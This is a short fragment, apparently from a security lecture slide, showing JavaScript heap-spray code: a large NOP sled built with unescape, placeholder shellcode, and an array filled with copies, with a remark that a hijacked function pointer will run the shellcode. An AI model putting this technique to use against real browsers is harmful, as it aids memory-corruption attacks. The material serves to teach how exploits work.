 var nop = unescape(“%u9090%u9090”)
while (nop.length < 0x100000) nop += nop;
var shellcode = unescape("%u4343%u4343%...");
var x = new Array ()
for (i=0; i<1000; i++) {
x[i] = nop + shellcode;
}
Pointing function-ptr almost anywhere in heap will
cause shellcode to execute.